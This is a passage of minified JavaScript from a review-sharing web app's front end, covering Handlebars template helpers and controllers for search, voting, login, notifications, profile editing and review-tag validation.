v1.indexOf(v2) != -1) {return options.fn(this);}return options.inverse(this);});Handlebars.registerHelper('ifNEq', function (v1, v2, options) {if (v1 !== v2) {return options.fn(this);}return options.inverse(this);});Handlebars.registerHelper('ifGt', function (v1, v2, options) {if (v1 > v2) {return options.fn(this);}return options.inverse(this);});Handlebars.registerHelper('ifLt', function (v1, v2, options) {if (v1 < v2) {return options.fn(this);}return options.inverse(this);});Handlebars.registerHelper('ifNull', function (itemA, itemB) {return itemA ? itemA : itemB;});Handlebars.registerHelper('range', function (from, to, block) {var accum = [];for (var i = from; i <= to; i++) {accum.push(block.fn(i));}return accum.join('');});Handlebars.registerHelper('getChecked', function (a, b, options) {var content = (a && (typeof a) == 'boolean')||(a && b && (typeof a) == 'object' && a.indexOf(b) != -1)? 'checked' : '';return new Handlebars.SafeString(content);});Handlebars.registerHelper('getSelected', function (a, b) {var content = (a && b && a == b) ? 'selected' : '';return new Handlebars.SafeString(content);});Handlebars.registerHelper('getImageTag', function (url, clazz) {var classAttribute = (clazz) ? "class=\"".concat(clazz, "\"") : '';return new Handlebars.SafeString("<img src=\"".concat(_05_AppContext_1.AppContext.hostCfg.statics).concat(url, "\" ").concat(classAttribute, " />"));});Handlebars.registerHelper('getThumbnailImgUrl', function (url) {var suffix = url.substring(3);return new Handlebars.SafeString("".concat(_05_AppContext_1.AppContext.hostCfg.statics, "s3/thumbnails/").concat(suffix));});Handlebars.registerHelper('getImgUrl', function (url) {return new Handlebars.SafeString("".concat(_05_AppContext_1.AppContext.hostCfg.statics).concat(url));});};HBS.compileInternalHbs = function (hbsId, string, json, elementId) {Auditor_1.Auditor.addAction("compile-internal-hbs[hbsId=".concat(hbsId, "]_[elementId=").concat(elementId, "]"));_a.renderInternalHbs(hbsId, json, elementId).subscribe();};HBS.compileHbs = function (hbsCode, json) {if (!json) {json = [];}json['_resourcesVersion'] = _01_ProjectCfg_1.ProjectCfg.resourcesVersion;json['_labels'] = _01_ProjectCfg_1.ProjectCfg.labels;json['_details'] = _01_ProjectCfg_1.ProjectCfg.details;json['_isApp'] = UtilsZ_1.Utils.stg.isTrue(_02_Constants_1.Constants.LS_IS_APP);json['_staticsServer'] = _05_AppContext_1.AppContext.hostCfg.statics;json['_statics'] = _05_AppContext_1.AppContext.hostCfg.statics;json['_profile'] = UtilsZ_1.Utils.stg.getLocalItem(_02_Constants_1.Constants.LS_PROFILE);json['_userLevel'] = UtilsZ_1.Utils.stg.getLocalItem(_02_Constants_1.Constants.LS_USER_LEVEL);json['_name'] = UtilsZ_1.Utils.stg.getLocalItem(_02_Constants_1.Constants.LS_NAME);json['_login'] = UtilsZ_1.Utils.stg.getLocalItem(_02_Constants_1.Constants.LS_LOGIN);json['_logged'] = UtilsZ_1.Utils.stg.isTrue(_02_Constants_1.Constants.LS_FLG_SESSION);;json['_verifiedProfile'] = UtilsZ_1.Utils.stg.isTrue(_02_Constants_1.Constants.LS_VERIFIED);;json['_year'] = new Date().getFullYear();json['_version'] = _01_ProjectCfg_1.ProjectCfg.libVersion;var userData = _05_AppContext_1.AppContext.projectComp.getUserDataForHbs();if (userData) {userData.forEach(function (kv) { return json["_".concat(kv.key)] = kv.value; });}var compiledHtml = null;try {compiledHtml = Handlebars.compile(hbsCode)(json);}catch (ex) {console.error(ex);}return compiledHtml;};;HBS.preloadVew = function (viewName) {var viewHbsCode = _a.views[viewName];if ((typeof viewHbsCode) == 'undefined' || viewHbsCode == null) {var urlHtml = "/content/views/".concat(viewName, ".hbs.html?v=").concat(_01_ProjectCfg_1.ProjectCfg.resourcesVersion);fetch(urlHtml, { method: 'GET' }).then(function (r) { return r.text(); }).then(function (html) { return _a.views[viewName] = html; });}};var _a;_a = HBS;HBS.LOGGER = new _09_Logger_1.Logger('HBS');HBS.views = [];HBS.loadViewTemplate = function (viewName) {return _a.getViewTemplate(viewName);};HBS.loadView = function (viewName, json) {return _a.getTemplateAndCompile(viewName, json);};HBS.loadViewInElement = function (viewName, json, elementId) {return _a.getTemplateAndCompile(viewName, json).map(function (code) {return UtilsZ_1.Utils.ui.setHtml(code, elementId);}).ignore();};HBS.renderInternalHbs = function (hbsId, json, elementId) {return Mono_1.Mono.fromAction(function () {var hbsEl = document.getElementById(hbsId);if (hbsEl) {var destEl = document.getElementById(elementId);if (destEl) {var hbsCode = hbsEl.innerText;var htmlCode = _a.compileHbs(hbsCode, json);destEl.innerHTML = htmlCode;}else {_a.LOGGER.warn2("HTMLElement with id [".concat(elementId, "] not found"));}}else {_a.LOGGER.warn2("script with id [".concat(hbsId, "] not found"));}});};HBS.getTemplateAndCompile = function (viewName, json) {return _a.getViewTemplate(viewName).map(function (template) {return _a.compileHbs(template, json);});};HBS.getViewTemplate = function (viewName) {return Mono_1.Mono.fromSupplier(function () { return _a.views[viewName]; }).switchIfEmpty(_a.forceLoadViewTemplate(viewName));};HBS.forceLoadViewTemplate = function (viewName) {return Mono_1.Mono.just("/content/views/".concat(viewName, ".hbs.html?v=").concat(_01_ProjectCfg_1.ProjectCfg.resourcesVersion)).mapPromise(function (urlHtml) {return fetch(urlHtml, { method: 'GET' }).then(function (r) { return r.text(); });}).map(function (html) {_a.views[viewName] = html;return html;});};return HBS;}());exports.HBS = HBS; var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var ProjectActions_1 = require("com.project.generated/ProjectActions");var ivos_js_1 = require("ivos-js");var ivos_js_2 = require("ivos-js");var ivos_js_3 = require("ivos-js");var HLReviewUtils_1 = require("com.project.comps/HLReviewUtils");var HLReviewsMockUtils_1 = require("com.project.comps/HLReviewsMockUtils");var ProjectUtils_1 = require("com.project.comps/ProjectUtils");var HLIndexController = (function (_super) {__extends(HLIndexController, _super);function HLIndexController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_2.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.moveScroll = false;_this_1.afterCompose2 = function (dto) {return _this_1.prelodaHashtagSearchFromUrl().thenDo(function () {ivos_js_2.Utils.ui.onEnter('in-search', function () { return _this_1.searchAndComposePaginated(new ivos_js_2.GeoComp().getGeoDto()); });ivos_js_2.Utils.ui.onClick('btn-search-by-hashtag', function () { return _this_1.searchAndComposePaginated(new ivos_js_2.GeoComp().getGeoDto()); });new ivos_js_2.GeoComp().renderContryCityLocators('filter-city', function (geoDto) { return _this_1.fixHashtag().then(_this_1.searchAndComposePaginated(geoDto)); });});};_this_1.prelodaHashtagSearchFromUrl = function () {return ivos_js_2.Mono.fromAction(function () {ProjectUtils_1.ProjectUtils.sessionForExpExistsModal();var hashtag = ivos_js_2.Utils.url.getTextFromHash();if (hashtag && hashtag.length > 2) {ivos_js_2.Utils.ui.getInput('in-search').value = "#".concat(hashtag);}});};_this_1.fixHashtag = function () {return ivos_js_2.Mono.fromAction(function () {if (!_this_1.moveScroll) {var hashtag = ivos_js_2.Utils.url.getTextFromHash();if (!hashtag || hashtag.length <= 2) {ivos_js_2.Utils.ui.getInput('in-search').value = '';}}});};_this_1.searchAndComposePaginated = function (geoDto) {return ivos_js_2.Mono.fromAction(function () { _this_1.moveScroll = false; }).then(_this_1.getSearchParam()).flatMap(function (search) {return _this_1.showPaginatedContent(search, geoDto);});};_this_1.showPaginatedContent = function (search, geoDto) {return ivos_js_2.HBS.loadViewTemplate(Views.EXPERIENCES).map(function (hbs) {return ivos_js_3.PaginatedContentComposer.ofSearcher({name: 'experiences-list',pageSizeDefault: 15,searcherByPage: function (page, pageSize) { return _this_1.searchItems(page, search, geoDto); }}).setPaginatorElements(ivos_js_2.Utils.ui.isMobileResolution() ? 4 : 8).setPageSizeOptions([]).hideFirstLastButton(ivos_js_2.Utils.ui.isMobileResolution()).hidePaginatorDetail(true).setOnChangeComposer(function (items) { return _this_1.initButtons(items); }).render('experiences-list', hbs);});};_this_1.searchItems = function (page, search, geoDto) {return ivos_js_2.Mono.if(ivos_js_2.Utils.app.sessionExists(false)).whenTrue(function () { return _this_1.searchItemsFromApi(geoDto, search, page); }).whenFalse(function () { return HLReviewsMockUtils_1.HLReviewsMockUtils.searchItemsFromMock(); }).map(function (it) {return HLReviewUtils_1.HLReviewUtils.fillAuxData(it);});};_this_1.getSearchParam = function () {return ivos_js_2.Mono.defer(function () {var search = ivos_js_2.Utils.ui.getInput('in-search').value.trim();var hashtags = _this_1.getHashtags(search);var isValidSearch = true;if (hashtags.length > 0) {var containsInvalidHashtags = ivos_js_1.Items.of(search.split(' ')).findFirst(function (it) { return it.trim() != '' && it.charAt(0) != '#'; }).isPresent();if (containsInvalidHashtags) {isValidSearch = false;ivos_js_2.Utils.ui.showNotificationWarn(Labels.Experiences.SEARCH_INVALID_SEARCH);}else {search = hashtags.filter(function (it) { return it.length > 2; }).filter(function (it) { return it.length <= 20; }).join(' ');}}else if (search && search.length > 20) {ivos_js_2.Utils.ui.showNotificationWarn(Labels.Experiences.SEARCH_INVALID_SEARCH);isValidSearch = false;}return isValidSearch ? ivos_js_2.Mono.just(search) : ivos_js_2.Mono.empty();});};_this_1.getHashtags = function (text) {return ivos_js_1.Items.of(text.split(' ')).filter(function (it) { return it.charAt(0) == '#'; }).get();};_this_1.searchItemsFromApi = function (geoDto, search, page) {return ProjectActions_1.ProjectActions.hlReviews.getAll(geoDto.lat, geoDto.lng, search, page).map(function (it) {if (it.total == 0) {if (search) {ivos_js_1.Notifier.showToast(Labels.Experiences.SEARCH_WITH_NO_RESULTS_FOR_SEARCH, [search]);}else {ivos_js_1.Notifier.showToast(Labels.Experiences.SEARCH_WITH_NO_RESULTS);}}return it;});};return _this_1;}HLIndexController.prototype.getViewsToPreLoad = function () {return [Views.EXPERIENCES,Views.REPLIES,Views.FORM_REPLY];};;HLIndexController.prototype.getDataSupplier = function () {return null;};HLIndexController.prototype.mapBeforeComposeView = function (dto) {return dto;};;HLIndexController.prototype.initButtons = function (items) {if (this.moveScroll) {ivos_js_2.Utils.ui.scrollTo('experiences-list');}else {this.moveScroll = true;}HLReviewUtils_1.HLReviewUtils.initButtons(items);};return HLIndexController;}(ivos_js_1.BaseController)); var ivos_js_1 = require("ivos-js");var HLLikeBtnComp = (function () {function HLLikeBtnComp() {}HLLikeBtnComp.initVoteButtons = function (entryReviewDto) {ivos_js_1.Utils.ui.onClick("btn-vote-pos-".concat(entryReviewDto.id), function () { return HLLikeBtnComp.onClickLike(entryReviewDto); });ivos_js_1.Utils.ui.onClick("btn-vote-neg-".concat(entryReviewDto.id), function () { return HLLikeBtnComp.onClickDislike(entryReviewDto); });};HLLikeBtnComp.onClickLike = function (entryReviewDto) {return ivos_js_1.Mono.if(entryReviewDto.liked).whenTrue(function () { return HLLikeBtnComp.removeLike(entryReviewDto); }).whenFalse(function () { return HLLikeBtnComp.like(entryReviewDto); }).ignore();};HLLikeBtnComp.onClickDislike = function (entryReviewDto) {return ivos_js_1.Mono.if(entryReviewDto.disliked).whenTrue(function () { return HLLikeBtnComp.removeDislike(entryReviewDto); }).whenFalse(function () { return HLLikeBtnComp.dislike(entryReviewDto); }).ignore();};HLLikeBtnComp.like = function (entryReviewDto) {return ivos_js_1.Mono.if(entryReviewDto.disliked).whenTrue(function () { return HLLikeBtnComp.removeDislike(entryReviewDto); }).whenFalseUse(true).thenDefer(function () { return ivos_js_1.FwkActions.entriesReviews.like(entryReviewDto.id); }).doOnSuccess(function () {entryReviewDto.likes = entryReviewDto.likes + 1;entryReviewDto.liked = true;var counter = document.getElementById("span-votes-pos-".concat(entryReviewDto.id));if (counter) {counter.classList.add('liked');document.getElementById("btn-vote-pos-".concat(entryReviewDto.id)).classList.add('liked');counter.innerText = "".concat(entryReviewDto.likes);}});};HLLikeBtnComp.dislike = function (entryReviewDto) {return ivos_js_1.Mono.if(entryReviewDto.liked).whenTrue(function () { return HLLikeBtnComp.removeLike(entryReviewDto); }).whenFalseUse(true).thenDefer(function () { return ivos_js_1.FwkActions.entriesReviews.dislike(entryReviewDto.id); }).doOnSuccess(function () {entryReviewDto.dislikes = entryReviewDto.dislikes + 1;entryReviewDto.disliked = true;var counter = document.getElementById("span-votes-neg-".concat(entryReviewDto.id));if (counter) {counter.classList.add('disliked');document.getElementById("btn-vote-neg-".concat(entryReviewDto.id)).classList.add('disliked');counter.innerText = "".concat(entryReviewDto.dislikes);}});};HLLikeBtnComp.removeLike = function (entryReviewDto) {return ivos_js_1.FwkActions.entriesReviews.removeLike(entryReviewDto.id).doOnSuccess(function () {entryReviewDto.likes = Math.max(0, entryReviewDto.likes - 1);entryReviewDto.liked = false;var counter = document.getElementById("span-votes-pos-".concat(entryReviewDto.id));if (counter) {counter.classList.remove('liked');document.getElementById("btn-vote-pos-".concat(entryReviewDto.id)).classList.remove('liked');counter.innerText = "".concat(entryReviewDto.likes);}});};HLLikeBtnComp.removeDislike = function (entryReviewDto) {return ivos_js_1.FwkActions.entriesReviews.removeDislike(entryReviewDto.id).doOnSuccess(function () {entryReviewDto.dislikes = Math.max(0, entryReviewDto.dislikes - 1);entryReviewDto.disliked = false;var counter = document.getElementById("span-votes-neg-".concat(entryReviewDto.id));if (counter) {counter.classList.remove('disliked');document.getElementById("btn-vote-neg-".concat(entryReviewDto.id)).classList.remove('disliked');counter.innerText = "".concat(entryReviewDto.dislikes);}});};return HLLikeBtnComp;}());exports.HLLikeBtnComp = HLLikeBtnComp; var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var Paths_1 = require("com.project.cfg/Paths");var ivos_js_1 = require("ivos-js");var HLLoginController = (function (_super) {__extends(HLLoginController, _super);function HLLoginController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_1.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.finallyCompose = function () {return ivos_js_1.Mono.fromAction(function () {ivos_js_1.Utils.ui.onClickDo('btnSignup', function () { return location.href = "".concat(Paths_1.Paths.SIGNUP, "?v=").concat(ivos_js_1.ProjectCfg.resourcesVersion); });if (ivos_js_1.Utils.app.sessionExists(false)) {location.href = "/?v=".concat(ivos_js_1.ProjectCfg.resourcesVersion);}else {ivos_js_1.Utils.ui.initObfuscation('token_a', 'token_b');ivos_js_1.Utils.ui.onClick('btn-reset-pwd', function () { return _this_1.resetPassword(); });ivos_js_1.Utils.ui.onEnter('login', function () { return _this_1.delayValidateAndLogin(); });ivos_js_1.Utils.ui.onEnter('token_a', function () { return _this_1.delayValidateAndLogin(); });ivos_js_1.Utils.ui.onClick('btn-login', function () { return _this_1.delayValidateAndLogin(); });}});};_this_1.resetPassword = function () {return ivos_js_1.Mono.fromAction(function () {var login = ivos_js_1.Utils.ui.getInput('login').value;if (login.trim().length == 0) {ivos_js_1.Utils.ui.showNotificationWarn(Labels.Security.User.EMAIL_REQUIRED);}else if (login.trim().length < 3) {ivos_js_1.Utils.ui.showNotificationWarn(Labels.Security.User.WITHOUT_EMAIL, [login]);}else {ivos_js_1.FwkActions.security.resetPwd({ tokenA: ivos_js_1.Utils.str.encodeB64ForApi(login.trim()) }).map(function (it) {return ivos_js_1.Utils.ui.showNotificationOk(Labels.Security.User.NEW_PASSWORD_WAS_SENT, [it.email]);}).subscribe();}});};_this_1.delayValidateAndLogin = function () {return ivos_js_1.Mono.delay(250).thenDefer(function () { return _this_1.validateAndLogin(); });};_this_1.validateAndLogin = function () {return _this_1.validateForm().map(function (it) {return new ivos_js_1.SecurityService().loginByForm(it.key, it.value);});};_this_1.validateForm = function () {return ivos_js_1.Mono.defer(function () {var login = ivos_js_1.Utils.ui.getInput('login').value;if (login.length < 3) {ivos_js_1.Utils.ui.showNotificationWarn(Labels.Security.Login.INVALID_CREDENTIALS);return ivos_js_1.Mono.empty();}else {var token = ivos_js_1.Utils.ui.getInput('token_b').value;if (token.length < 6) {ivos_js_1.Utils.ui.showNotificationWarn(Labels.Security.Login.INVALID_CREDENTIALS);return ivos_js_1.Mono.empty();}else {return ivos_js_1.Mono.just(ivos_js_1.KeyValue.of(login, token));}}});};return _this_1;}HLLoginController.prototype.getViewsToPreLoad = function () {return null;};;HLLoginController.prototype.getDataSupplier = function () {return null;};HLLoginController.prototype.mapBeforeComposeView = function (dto) {return dto;};return HLLoginController;}(ivos_js_1.BaseController)); var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var Paths_1 = require("com.project.cfg/Paths");var ClientUtils_1 = require("com.project.comps/ClientUtils");var ProjectActions_1 = require("com.project.generated/ProjectActions");var ivos_js_1 = require("ivos-js");var HLNotificationsController = (function (_super) {__extends(HLNotificationsController, _super);function HLNotificationsController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_1.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.afterCompose2 = function (dto) {return ivos_js_1.Mono.empty();};return _this_1;}HLNotificationsController.prototype.getViewsToPreLoad = function () {return [];};;HLNotificationsController.prototype.getDataSupplier = function () {return function () { return ProjectActions_1.ProjectActions.hlUser.getNotifications(); };};HLNotificationsController.prototype.mapBeforeComposeView = function (dto) {var _this_1 = this;if (dto && dto.notifications) {dto.notifications = dto.notifications.map(function (it) {return ivos_js_1.Mutable.of(it).putKey('voteType', _this_1.getVoteType(it.notType)).putKey('voteTarget', _this_1.getVoteTarget(it.notType)).putKey('ago', ivos_js_1.Utils.date.getAgoText(new Date(it.notDate))).putKey('entryReviewLink', ivos_js_1.Utils.app.getLink(Paths_1.Paths.EXPERIENCE, it.idEntryReviewAbs ? it.idEntryReviewAbs : it.idEntryReview)).putKey('cliLink', it.cliLogin ? ClientUtils_1.ClientUtils.getProfileLink(it.cliLogin, null) : null).get();});}return dto;};;HLNotificationsController.prototype.getVoteType = function (notType) {if (ivos_js_1.Utils.str.startWith(notType, 'VP'))return 'P';if (ivos_js_1.Utils.str.startWith(notType, 'VN'))return 'N';return null;};HLNotificationsController.prototype.getVoteTarget = function (notType) {if (ivos_js_1.Utils.str.startWith(notType, 'VP') || ivos_js_1.Utils.str.startWith(notType, 'VN')) {if (ivos_js_1.Utils.str.endsWith(notType, 'Q'))return 'pregunta';if (ivos_js_1.Utils.str.endsWith(notType, 'C'))return 'comentario';if (ivos_js_1.Utils.str.endsWith(notType, 'E'))return 'experiencia';}return null;};return HLNotificationsController;}(ivos_js_1.BaseController)); var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var ClientUtils_1 = require("com.project.comps/ClientUtils");var ProjectUtils_1 = require("com.project.comps/ProjectUtils");var ProjectActions_1 = require("com.project.generated/ProjectActions");var ivos_js_1 = require("ivos-js");var HLProfileEditController = (function (_super) {__extends(HLProfileEditController, _super);function HLProfileEditController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_1.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.afterCompose2 = function (dto) {return ivos_js_1.Mono.fromAction(function () { return _this_1.initForms(); });};_this_1.validProfileFormAndUpdate = function () {return ivos_js_1.Mono.if(ivos_js_1.Utils.ui.validForm('form-profile')).whenTrue(function () { return _this_1.validProfileFormPatternsAndUpdate(ivos_js_1.Utils.ui.getFormDataAsDto('form-profile')); }).whenFalseDoNothing();};_this_1.validProfileFormPatternsAndUpdate = function (dto) {return ivos_js_1.Mono.if(_this_1.isValidProfileData(dto)).whenTrue(function () {return ProjectActions_1.ProjectActions.hlUser.patchProfile(dto).doOnSuccess(function () {ivos_js_1.Notifier.showToast(Labels.Client.ProfileCfg.PROFILE_UPDATED);ivos_js_1.Utils.stg.setLocalItem(ivos_js_1.Constants.LS_NAME, dto.firstName);ivos_js_1.Utils.stg.setLocalItem(ivos_js_1.Constants.LS_LOGIN, dto.login);}).ignore();}).whenFalseDoNothing();};_this_1.validateAndDeactivateAccount = function () {return ivos_js_1.Mono.just(ivos_js_1.Utils.ui.getInput('in-da-token-0-h').value).flatMap(function (token0) {return ivos_js_1.Mono.if(token0 && token0.length > 5).whenTrue(function () {return ivos_js_1.FwkActions.security.deactivateAccount1(ivos_js_1.Utils.ui.getInput('in-check-da-remove').checked, ivos_js_1.Utils.str.encodeB64ForApi(token0)).doOnSuccess(function () { return new ivos_js_1.SecurityService().logout(); }).ignore();}).whenFalseDo(function () { return ivos_js_1.Notifier.showNotificationWarn(Labels.Security.User.IVALID_CURRENT_PASSWORD); });});};_this_1.vallidateAndChangePwd = function () {return ivos_js_1.Mono.if(ivos_js_1.Utils.ui.validForm('form-change-pwd')).whenTrue(function () {return ivos_js_1.Mono.just(ivos_js_1.Utils.ui.getFormDataAsDto('form-change-pwd')).flatMap(function (req) {return ivos_js_1.Mono.if(_this_1.validFormChangePwd(req)).whenTrue(function () {return ivos_js_1.Mono.fromAction(function () {return ivos_js_1.Mutable.of(req).apply(function (it) { return it.token0 = btoa(encodeURIComponent(it.token0)); }).apply(function (it) { return it.tokenA = btoa(encodeURIComponent(it.tokenA)); }).apply(function (it) { return it.tokenB = btoa(encodeURIComponent(it.tokenB)); });}).then(ivos_js_1.FwkActions.security.patchCredentials(req)).doOnSuccess(function () { return ivos_js_1.Notifier.showToast(Labels.Client.ProfileCfg.PWD_UPDATED); }).ignore();}).whenFalseDoNothing();});}).whenFalseDoNothing();};return _this_1;}HLProfileEditController.prototype.getViewsToPreLoad = function () {return [];};;HLProfileEditController.prototype.getDataSupplier = function () {return function () { return ProjectActions_1.ProjectActions.hlUser.getCurrent(); };};HLProfileEditController.prototype.mapBeforeComposeView = function (dto) {if (dto) {dto['clientLevelDesc'] = ClientUtils_1.ClientUtils.getUserLevelDesc(dto.userLevel);dto['clientLevelProgress'] = ((dto.userLevel / 8) * 100).toFixed(0);}return dto;};;HLProfileEditController.prototype.initForms = function () {this.initFormForUpdateProfile();this.initFormForChangePwd();this.initFormForDeactivateAccount();ivos_js_1.Utils.ui.onClickDo('bar-level-progress', function () { return ivos_js_1.Notifier.showNotificationOk(Labels.Client.Profile.BAR_PROGRESS_TIP); });};HLProfileEditController.prototype.initFormForUpdateProfile = function () {var _this_1 = this;ivos_js_1.Utils.ui.onClick('btn-update-profile', function () { return _this_1.validProfileFormAndUpdate(); });};HLProfileEditController.prototype.isValidProfileData = function (dto) {if (!dto.firstName || !dto.firstName.trim()) {ivos_js_1.Notifier.showNotificationWarn(Labels.Client.ProfileCfg.INVALID_NAME_EMPTY);return false;}if (!dto.login.trim() || dto.login.trim().length < 3) {ivos_js_1.Notifier.showNotificationWarn(Labels.Client.ProfileCfg.INVALID_USER_TOO_SHORT);return false;}if (!ProjectUtils_1.ProjectUtils.isValidUser(dto.login.trim())) {ivos_js_1.Notifier.showNotificationWarn(Labels.Client.ProfileCfg.INVALID_USER);return false;}if (dto.twitter.trim() && !ProjectUtils_1.ProjectUtils.isValidTwitter(dto.twitter.trim())) {ivos_js_1.Notifier.showNotificationWarn(Labels.Client.ProfileCfg.INVALID_TWITTER);return false;}return true;};HLProfileEditController.prototype.initFormForDeactivateAccount = function () {var _this_1 = this;ivos_js_1.Utils.ui.initObfuscation('in-da-token-0', 'in-da-token-0-h');ivos_js_1.Utils.ui.onClick('btn-deactivate-account', function () { return _this_1.validateAndDeactivateAccount(); });};HLProfileEditController.prototype.initFormForChangePwd = function () {var _this_1 = this;ivos_js_1.Utils.ui.initObfuscation('in-token-0', 'in-token-0-h');ivos_js_1.Utils.ui.initObfuscation('in-token-a', 'in-token-a-h');ivos_js_1.Utils.ui.initObfuscation('in-token-b', 'in-token-b-h');ivos_js_1.Utils.ui.onClick('btn-change-pwd', function () { return _this_1.vallidateAndChangePwd(); });};HLProfileEditController.prototype.validFormChangePwd = function (d) {if (!d.token0 || d.token0.length < 6) {ivos_js_1.Notifier.showNotificationWarn(Labels.Security.User.IVALID_CURRENT_PASSWORD);return false;}if (!d.tokenA || d.tokenA.length < 6) {ivos_js_1.Notifier.showNotificationWarn(Labels.Security.User.PASSWORDS_TO_SHORT);return false;}if (d.tokenA != d.tokenB) {ivos_js_1.Notifier.showNotificationWarn(Labels.Security.User.PASSWORDS_NOT_MATCH);return false;}return true;};return HLProfileEditController;}(ivos_js_1.BaseController)); var ivos_js_1 = require("ivos-js");var HLReviewContentUtils = (function () {function HLReviewContentUtils() {}HLReviewContentUtils.validateTags = function (text) {var isValid = true;if (ivos_js_1.Utils.str.contains(text, '[i]') || ivos_js_1.Utils.str.contains(text, '[/i]')) {isValid = HLReviewContentUtils.validateTag(text, 'i');}if (isValid && (ivos_js_1.Utils.str.contains(text, '[b]') || ivos_js_1.Utils.str.contains(text, '[/b]'))) {isValid = HLReviewContentUtils.validateTag(text, 'b');}if (isValid && (ivos_js_1.Utils.str.contains(text, '[img]') || ivos_js_1.Utils.str.contains(text, '[/img]'))) {isValid = HLReviewContentUtils.validateTag(text, 'img');}return isValid;};HLReviewContentUtils.replaceUrlsWithLinks = function (text) {if (!text)return text;var urlRegex = /(https?:\/\/[^\s]+)/gi;return text.replace(urlRegex, function (url) {var displayText = '';if (url.indexOf('https') == 0) {displayText = url.substring(8);}else if (url.indexOf('http') == 0) {displayText = url.substring(7);}else {displayText = url;}if (displayText.length > 23) {displayText = "".concat(displayText.substring(0, 20), "...");}return "<a href=\"".concat(url, "\" target=\"_blank\">").concat(displayText, "</a>");});};HLReviewContentUtils.replaceHashtagsWithLinks = function (text) {var hashtagRegex = /#(\w+)/g;return text.replace(hashtagRegex, function (match, hashtag) {return (hashtag.length > 1 && hashtag.length <= 19) ? "<a class=\"hashtag\" href=\"/index.html?v=".concat(ivos_js_1.ProjectCfg.resourcesVersion, "#").concat(hashtag, "\">#").concat(hashtag, "</a>") : "#".concat(hashtag);});};HLReviewContentUtils.validateTag = function (rev, tagName) {var isValid;var tagA = "[".concat(tagName, "]");var indexOpen = rev.indexOf(tagA);if (indexOpen != -1) {var tagB = "[/".concat(tagName, "]");var aux = rev.substring(indexOpen + tagA.length);var indexClose = aux.indexOf(tagB);var indexOpen2 = aux.indexOf(tagA);isValid = indexClose >= 0 && (indexClose < indexOpen2 || indexOpen2 == -1);var isBadUrl = false;if (isValid && tagName == 'img') {var url = aux.substring(0, indexClose);if (!url || (!ivos_js_1.Utils.str.contains(url, 'https://') && !ivos_js_1.Utils.str.contains(url, 'http://')) || ivos_js_1.Utils.str.contains(url, ' ')) {isValid = false;isBadUrl = true;var prefix = aux.length > 6 ? aux.substring(0, 5) : aux;ivos_js_1.Utils.ui.showNotificationWarn(Labels.Experiences.POST_MSG_INVALID_IMG_TAG, [prefix]);}}if (isValid) {var remaining = aux.substring(indexClose + tagB.length);if (ivos_js_1.Utils.str.contains(remaining, tagA) || ivos_js_1.Utils.str.contains(remaining, tagB)) {isValid = HLReviewContentUtils.validateTag(remaining, tagName);}else {isValid = true;}}else {if (!isBadUrl) {ivos_js_1.Utils.ui.showNotificationWarn(Labels.Experiences.POST_MSG_INVALID_TAGS);}}}else {ivos_js_1.Utils.ui.showNotificationWarn(Labels.Experiences.POST_MSG_INVALID_TAGS);isValid = false;}return isValid;};HLReviewContentUtils.validateReply = function (rev) {var valid = false;if (rev.length < 2) {ivos_js_1.Utils.ui.showNotificationWarn(Labels.EntryReview.TOO_SHORT_REPLY);}else {valid = HLReviewContentUtils.validateTags(rev);}return valid;};HLReviewContentUtils.normalizeReview = function (review, partial) {var codeBuilder = [];var code = ivos_js_1.TextBuilder.of(review).replaceAll('\\[b]', '<b>').replaceAll('\\[/b]', '</b>').replaceAll('\\[i]', '<i>').replaceAll('\\[/i]', '</i>').get();var img1 = ivos_js_1.Utils.str.countOccurrences(code, '[img]');var img2 = ivos_js_1.Utils.str.countOccurrences(code, '[/img]');var auxCode = '';if (img1 != img2) {auxCode = code;}else {auxCode = ivos_js_1.TextBuilder.of(code).replaceAll('\\[img]', '<img src="').replaceAll('\\[/img]', '" img/>').get();}auxCode = ivos_js_1.TextBuilder.of(auxCode).replaceAll('src="https', 'src="hauxs').replaceAll('src="http', 'src="haux').replaceAll('src="www', 'src="waux').get();auxCode = HLReviewContentUtils.replaceUrlsWithLinks(auxCode);auxCode = 